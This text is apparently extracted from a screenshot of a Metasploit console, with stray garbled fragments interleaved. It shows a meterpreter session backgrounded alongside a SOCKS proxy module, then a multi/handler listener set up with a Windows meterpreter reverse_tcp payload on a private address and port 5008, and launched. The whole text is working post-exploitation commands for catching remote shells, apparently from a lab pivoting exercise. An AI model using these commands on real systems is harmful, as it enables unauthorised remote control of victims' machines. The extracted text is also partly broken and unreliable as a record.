 meterpreter > background
[*] Backgrounding session 2...
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.93.10
5:54
lhost => 192.168.93.10
msf6 exploit(multi/handler) > set lport 5008
~# c
lport => 5008
~# .
msf6 exploit(multi/handler) > run